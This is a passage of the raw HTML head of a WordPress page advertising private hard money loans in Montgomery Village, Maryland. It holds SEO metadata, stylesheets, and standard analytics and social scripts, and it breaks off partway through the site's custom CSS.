

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newfundingresources.com/montgomery-village-md
body_size: 85409
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Private Hard Money Lenders Montgomery Village | Real Estate Investing</title>
	<meta name="description" content="Direct private hard money loans from the top hard money lender in Maryland. Located at the heart of Montgomery County - Montgomery Village." />
	<link rel="canonical" href="https://newfundingresources.com/montgomery-village-md" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Private Hard Money Loans in Montgomery Village, MD" />
	<meta property="og:description" content="Call the Top Hard Money Lenders in Montgomery Village at 240-436-2340! When you choose New Funding Resources as your hard money lender in Montgomery" />
	<meta property="og:url" content="https://newfundingresources.com/montgomery-village-md" />
	<meta property="og:site_name" content="New Funding Resources" />
	<meta property="article:publisher" content="https://www.facebook.com/newfundingresourcesllc/" />
	<meta property="article:modified_time" content="2020-12-15T18:34:48+00:00" />
	<meta property="og:image" content="https://newfundingresources.com/wp-content/uploads/2023/03/Drawk-Misc-20160622.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="2166" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newfundingresources.com/montgomery-village-md/","url":"https://newfundingresources.com/montgomery-village-md","name":"Private Hard Money Lenders Montgomery Village | Real Estate Investing","isPartOf":{"@id":"https://newfundingresources.com/#website"},"datePublished":"2019-02-19T08:15:11+00:00","dateModified":"2020-12-15T18:34:48+00:00","description":"Direct private hard money loans from the top hard money lender in Maryland. Located at the heart of Montgomery County - Montgomery Village.","breadcrumb":{"@id":"https://newfundingresources.com/montgomery-village-md#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newfundingresources.com/montgomery-village-md"]}]},{"@type":"BreadcrumbList","@id":"https://newfundingresources.com/montgomery-village-md#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newfundingresources.com/"},{"@type":"ListItem","position":2,"name":"Our Private Hard Money Loans in Montgomery Village, MD"}]},{"@type":"WebSite","@id":"https://newfundingresources.com/#website","url":"https://newfundingresources.com/","name":"New Funding Resources","description":"Maryland Hard Money Lenders. Private Loans in Maryland, Virginia &amp; Washington, DC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newfundingresources.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Feed" href="https://newfundingresources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Comments Feed" href="https://newfundingresources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Funding Resources  &raquo; Our Private Hard Money Loans in Montgomery Village, MD Comments Feed" href="https://newfundingresources.com/montgomery-village-md/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2Fmontgomery-village-md" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newfundingresources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewfundingresources.com%2Fmontgomery-village-md&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://newfundingresources.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://newfundingresources.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-sample-css' href='https://newfundingresources.com/wp-content/themes/newfundingresources/style.css?ver=2.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-6: #edeef0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://newfundingresources.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://newfundingresources.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-sample-fonts-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700&#038;ver=2.2.4" />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-6-color{color:#edeef0}:root .has-kb-palette-6-background-color{background-color:#edeef0}</style><script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://newfundingresources.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newfundingresources.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://newfundingresources.com/wp-content/plugins/Citystate//assets/js/vs-script.js?ver=1.0" id="gform_vs_script-js"></script>
<script type="text/javascript" defer="defer" src="https://newfundingresources.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.2" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://newfundingresources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newfundingresources.com/wp-json/wp/v2/citystate/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newfundingresources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newfundingresources.com/?p=2375' />
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v4.0"></script>
		<link rel="pingback" href="https://newfundingresources.com/xmlrpc.php" />
<meta name="google-site-verification" content="LscwS8jQrswxxp3pxewpTIwKyRnoYM6fKV4QmQn3mok" />

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5650101"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73179421-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'UA-73179421-1');
gtag('config', 'G-8DTJ4994EN');
</script>

<!-- Google Tag Manager

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-5LJHPF2');</script>

End Google Tag Manager -->

<!-- Google Tag Manager (noscript) 

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LJHPF2"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

 End Google Tag Manager (noscript) -->

<!-- Global site tag (gtag.js) - Google Ads: 995472167 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-995472167"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-995472167');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G32EPPM637"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'G-G32EPPM637');
</script>
<link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="32x32" />
<link rel="icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
<meta name="msapplication-TileImage" content="https://newfundingresources.com/wp-content/uploads/2019/02/title-logo.png" />
		<style type="text/css" id="wp-custom-css">
			.site-description{
		overflow-wrap: normal;
}

.dk-head-img-banner{
	max-width: 1000px
		margin: auto;
}
.post-32{
	background-size: contain !important;
}

.dk-footer-pannel{
	position:relative;
}

.dk-footer-pannel .grecaptcha-badge{
	position: relative !important;bottom: -11px !important;right: 0 !important;
	
}

.page-id-2246 .dk-body-container.custom-space-ds h2 {
    color: #36608b;
    font-weight: 400;
    text-align: center;
}

@media screen and (max-width: 480px) {
	
.page-id-2246 .dk-body-content p strong {
	letter-spacing: 0.3px;
	}
	
}


.page-id-18 .footer-form-section .contact-form-sec, .page-id-20 .footer-form-section .contact-form-sec{
	max-width:100%;
margin: auto;
}

.dk-body-container.custom-space-ds .contact-form-sec div.contact-title {
    background: #27a73e !important;
    font-size: 25px !important;
    color: #fff !important;
    text-align: center !important;
    line-height: 1.5em !important;
    text-transform: uppercase !important;
    border-radius: 8px 8px 0px 0px !important;
    padding: 10px !important;
}
.dk-body-container.custom-space-ds div{
 padding: 0 15px !important;
}
/* 
button, input[type="button"], input[type="reset"], input[type="submit"], .button {
    background-color: #27a73e;
    border-radius: 5px;
    border: 0;
    color: #fff ;
    cursor: pointer ;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
    border-style: solid;
    border-width: 5px;
    padding: 16px 24px;
    text-decoration: none;
    white-space: normal;
}

button::hover, input[type="button"]::hover, input[type="reset"]::hover, input[type="submit"]::hover, .button::hover {
    background-color: #276526;
    border-radius: 5px;
    border: 0;
    color: #fff;
    cursor: pointer;
    font-size: 16px;
    font-size: 1.6rem;
    font-weight: 700;
